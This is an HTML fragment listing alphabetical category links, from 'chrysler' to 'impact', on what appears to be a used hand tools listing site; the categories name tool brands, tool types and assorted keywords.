	<li class="cat-item cat-item-967"><a href="https://usedhandtools.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://usedhandtools.net/category/cladman/" >cladman</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://usedhandtools.net/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://usedhandtools.net/category/clampscramps/" >clampscramps</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://usedhandtools.net/category/clamshell/" >clamshell</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://usedhandtools.net/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://usedhandtools.net/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://usedhandtools.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://usedhandtools.net/category/classification/" >classification</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://usedhandtools.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://usedhandtools.net/category/cleco/" >cleco</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://usedhandtools.net/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://usedhandtools.net/category/clifton/" >clifton</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://usedhandtools.net/category/clumbia/" >clumbia</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://usedhandtools.net/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://usedhandtools.net/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://usedhandtools.net/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://usedhandtools.net/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://usedhandtools.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://usedhandtools.net/category/collet/" >collet</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://usedhandtools.net/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://usedhandtools.net/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://usedhandtools.net/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://usedhandtools.net/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://usedhandtools.net/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://usedhandtools.net/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://usedhandtools.net/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://usedhandtools.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://usedhandtools.net/category/compound/" >compound</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://usedhandtools.net/category/computing/" >computing</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://usedhandtools.net/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://usedhandtools.net/category/cond/" >cond</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://usedhandtools.net/category/connectivity/" >connectivity</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://usedhandtools.net/category/connectors/" >connectors</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://usedhandtools.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://usedhandtools.net/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://usedhandtools.net/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://usedhandtools.net/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://usedhandtools.net/category/cornwell/" >cornwell</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://usedhandtools.net/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://usedhandtools.net/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://usedhandtools.net/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-7070"><a href="https://usedhandtools.net/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://usedhandtools.net/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-8253"><a href="https://usedhandtools.net/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://usedhandtools.net/category/crimp/" >crimp</a>
</li>
	<li class="cat-item cat-item-7845"><a href="https://usedhandtools.net/category/crimper/" >crimper</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://usedhandtools.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://usedhandtools.net/category/crosscut/" >crosscut</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://usedhandtools.net/category/crowfoot/" >crowfoot</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://usedhandtools.net/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://usedhandtools.net/category/ct25150h/" >ct25150h</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://usedhandtools.net/category/cumbria/" >cumbria</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://usedhandtools.net/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://usedhandtools.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://usedhandtools.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://usedhandtools.net/category/cycleops/" >cycleops</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://usedhandtools.net/category/d-100-mil-1/" >d-100-mil-1</a>
</li>
	<li class="cat-item cat-item-8142"><a href="https://usedhandtools.net/category/d1047/" >d1047</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://usedhandtools.net/category/dado/" >dado</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://usedhandtools.net/category/dalby/" >dalby</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://usedhandtools.net/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://usedhandtools.net/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://usedhandtools.net/category/daniels/" >daniels</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://usedhandtools.net/category/dastra/" >dastra</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://usedhandtools.net/category/datatool/" >datatool</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://usedhandtools.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://usedhandtools.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-7636"><a href="https://usedhandtools.net/category/dayuan/" >dayuan</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://usedhandtools.net/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://usedhandtools.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://usedhandtools.net/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://usedhandtools.net/category/delapena/" >delapena</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://usedhandtools.net/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://usedhandtools.net/category/deltax/" >deltax</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://usedhandtools.net/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://usedhandtools.net/category/delwalt/" >delwalt</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://usedhandtools.net/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://usedhandtools.net/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-8071"><a href="https://usedhandtools.net/category/desoutter/" >desoutter</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://usedhandtools.net/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://usedhandtools.net/category/devilbiss/" >devilbiss</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://usedhandtools.net/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://usedhandtools.net/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://usedhandtools.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://usedhandtools.net/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://usedhandtools.net/category/dino/" >dino</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://usedhandtools.net/category/disston/" >disston</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://usedhandtools.net/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://usedhandtools.net/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-7548"><a href="https://usedhandtools.net/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://usedhandtools.net/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://usedhandtools.net/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://usedhandtools.net/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://usedhandtools.net/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://usedhandtools.net/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://usedhandtools.net/category/drywall/" >drywall</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://usedhandtools.net/category/dsva/" >dsva</a>
</li>
	<li class="cat-item cat-item-7721"><a href="https://usedhandtools.net/category/dszh/" >dszh</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://usedhandtools.net/category/dubuis/" >dubuis</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://usedhandtools.net/category/duct/" >duct</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://usedhandtools.net/category/dugout/" >dugout</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://usedhandtools.net/category/duplexer/" >duplexer</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://usedhandtools.net/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://usedhandtools.net/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://usedhandtools.net/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://usedhandtools.net/category/dynomec/" >dynomec</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://usedhandtools.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://usedhandtools.net/category/easco/" >easco</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://usedhandtools.net/category/eastwood/" >eastwood</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://usedhandtools.net/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://usedhandtools.net/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://usedhandtools.net/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://usedhandtools.net/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://usedhandtools.net/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://usedhandtools.net/category/einsteckwerkzeug/" >einsteckwerkzeug</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://usedhandtools.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://usedhandtools.net/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://usedhandtools.net/category/electrician/" >electrician</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://usedhandtools.net/category/electricians/" >electricians</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://usedhandtools.net/category/electrick/" >electrick</a>
</li>
	<li class="cat-item cat-item-8293"><a href="https://usedhandtools.net/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://usedhandtools.net/category/eloik/" >eloik</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://usedhandtools.net/category/elora/" >elora</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://usedhandtools.net/category/embroidery/" >embroidery</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://usedhandtools.net/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-8315"><a href="https://usedhandtools.net/category/emhart/" >emhart</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://usedhandtools.net/category/emir/" >emir</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://usedhandtools.net/category/enerpac/" >enerpac</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://usedhandtools.net/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://usedhandtools.net/category/engineer/" >engineer</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://usedhandtools.net/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://usedhandtools.net/category/equalizer/" >equalizer</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://usedhandtools.net/category/eriv/" >eriv</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://usedhandtools.net/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://usedhandtools.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://usedhandtools.net/category/evaluating/" >evaluating</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://usedhandtools.net/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://usedhandtools.net/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://usedhandtools.net/category/ex-demo/" >ex-demo</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://usedhandtools.net/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://usedhandtools.net/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://usedhandtools.net/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://usedhandtools.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://usedhandtools.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://usedhandtools.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://usedhandtools.net/category/facom/" >facom</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://usedhandtools.net/category/facomelora/" >facomelora</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://usedhandtools.net/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://usedhandtools.net/category/fastcorp/" >fastcorp</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://usedhandtools.net/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://usedhandtools.net/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://usedhandtools.net/category/fein/" >fein</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://usedhandtools.net/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://usedhandtools.net/category/festool/" >festool</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://usedhandtools.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://usedhandtools.net/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://usedhandtools.net/category/file/" >file</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://usedhandtools.net/category/filer/" >filer</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://usedhandtools.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://usedhandtools.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://usedhandtools.net/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://usedhandtools.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://usedhandtools.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://usedhandtools.net/category/fitter/" >fitter</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://usedhandtools.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://usedhandtools.net/category/flange/" >flange</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://usedhandtools.net/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-7649"><a href="https://usedhandtools.net/category/flexcut/" >flexcut</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://usedhandtools.net/category/flood/" >flood</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://usedhandtools.net/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-7695"><a href="https://usedhandtools.net/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://usedhandtools.net/category/fobco/" >fobco</a>
</li>
	<li class="cat-item cat-item-8292"><a href="https://usedhandtools.net/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://usedhandtools.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://usedhandtools.net/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://usedhandtools.net/category/fortis/" >fortis</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://usedhandtools.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://usedhandtools.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://usedhandtools.net/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://usedhandtools.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://usedhandtools.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://usedhandtools.net/category/fres/" >fres</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://usedhandtools.net/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://usedhandtools.net/category/fujikura/" >fujikura</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://usedhandtools.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://usedhandtools.net/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://usedhandtools.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://usedhandtools.net/category/gardening/" >gardening</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://usedhandtools.net/category/gascoseeker/" >gascoseeker</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://usedhandtools.net/category/gatic/" >gatic</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://usedhandtools.net/category/gb50/" >gb50</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://usedhandtools.net/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://usedhandtools.net/category/gearless/" >gearless</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://usedhandtools.net/category/gearwrench/" >gearwrench</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://usedhandtools.net/category/geberit/" >geberit</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://usedhandtools.net/category/gedore/" >gedore</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://usedhandtools.net/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://usedhandtools.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://usedhandtools.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://usedhandtools.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://usedhandtools.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://usedhandtools.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://usedhandtools.net/category/gesipa/" >gesipa</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://usedhandtools.net/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://usedhandtools.net/category/gewindeschneidbohrer/" >gewindeschneidbohrer</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://usedhandtools.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://usedhandtools.net/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://usedhandtools.net/category/gizmortiser/" >gizmortiser</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://usedhandtools.net/category/glamcour/" >glamcour</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://usedhandtools.net/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://usedhandtools.net/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://usedhandtools.net/category/gmtk/" >gmtk</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://usedhandtools.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://usedhandtools.net/category/gonna/" >gonna</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://usedhandtools.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-7341"><a href="https://usedhandtools.net/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://usedhandtools.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-7774"><a href="https://usedhandtools.net/category/grabo/" >grabo</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://usedhandtools.net/category/graco/" >graco</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://usedhandtools.net/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://usedhandtools.net/category/granulator/" >granulator</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://usedhandtools.net/category/greenlee/" >greenlee</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://usedhandtools.net/category/gressel/" >gressel</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://usedhandtools.net/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://usedhandtools.net/category/grind/" >grind</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://usedhandtools.net/category/groe/" >groe</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://usedhandtools.net/category/grooming/" >grooming</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://usedhandtools.net/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://usedhandtools.net/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://usedhandtools.net/category/groves/" >groves</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://usedhandtools.net/category/grundfos/" >grundfos</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://usedhandtools.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://usedhandtools.net/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://usedhandtools.net/category/gunsmithing/" >gunsmithing</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://usedhandtools.net/category/gunson/" >gunson</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://usedhandtools.net/category/halfords/" >halfords</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://usedhandtools.net/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://usedhandtools.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://usedhandtools.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://usedhandtools.net/category/handpowered/" >handpowered</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://usedhandtools.net/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://usedhandtools.net/category/handtools/" >handtools</a>
</li>
	<li class="cat-item cat-item-7982"><a href="https://usedhandtools.net/category/handyman/" >handyman</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://usedhandtools.net/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://usedhandtools.net/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://usedhandtools.net/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://usedhandtools.net/category/harmonic/" >harmonic</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://usedhandtools.net/category/harting/" >harting</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://usedhandtools.net/category/hartridge/" >hartridge</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://usedhandtools.net/category/haweka/" >haweka</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://usedhandtools.net/category/hazet/" >hazet</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://usedhandtools.net/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://usedhandtools.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://usedhandtools.net/category/heavyduty/" >heavyduty</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://usedhandtools.net/category/helicoil/" >helicoil</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://usedhandtools.net/category/hellermann/" >hellermann</a>
</li>
	<li class="cat-item cat-item-7866"><a href="https://usedhandtools.net/category/hellermanntyton/" >hellermanntyton</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://usedhandtools.net/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://usedhandtools.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://usedhandtools.net/category/heyco/" >heyco</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://usedhandtools.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://usedhandtools.net/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://usedhandtools.net/category/hikoki/" >hikoki</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://usedhandtools.net/category/hilmor/" >hilmor</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://usedhandtools.net/category/hilshear/" >hilshear</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://usedhandtools.net/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://usedhandtools.net/category/hirose/" >hirose</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://usedhandtools.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://usedhandtools.net/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://usedhandtools.net/category/hobel/" >hobel</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://usedhandtools.net/category/hochw/" >hochw</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://usedhandtools.net/category/homak/" >homak</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://usedhandtools.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://usedhandtools.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://usedhandtools.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://usedhandtools.net/category/hoover/" >hoover</a>
</li>
	<li class="cat-item cat-item-7155"><a href="https://usedhandtools.net/category/hoppy/" >hoppy</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://usedhandtools.net/category/hoto/" >hoto</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://usedhandtools.net/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://usedhandtools.net/category/hu101/" >hu101</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://usedhandtools.net/category/huck/" >huck</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://usedhandtools.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://usedhandtools.net/category/hunk/" >hunk</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://usedhandtools.net/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://usedhandtools.net/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://usedhandtools.net/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://usedhandtools.net/category/hvac/" >hvac</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://usedhandtools.net/category/hycon/" >hycon</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://usedhandtools.net/category/hydralok/" >hydralok</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://usedhandtools.net/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://usedhandtools.net/category/hytorc/" >hytorc</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://usedhandtools.net/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://usedhandtools.net/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://usedhandtools.net/category/iles/" >iles</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://usedhandtools.net/category/impact/" >impact</a>
</li>
